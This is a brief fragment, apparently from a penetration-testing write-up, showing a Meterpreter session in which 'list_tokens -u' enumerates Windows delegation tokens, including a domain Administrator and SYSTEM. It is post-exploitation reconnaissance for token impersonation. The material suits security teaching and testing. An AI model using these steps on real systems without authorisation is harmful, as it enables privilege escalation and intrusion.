 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
DEUSX\Administrator
Font Driver Host\UMFD-0
Font Driver Host\UMFD-4
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-4
Impersonation Tokens Available
========================================
No tokens available
meterpreter >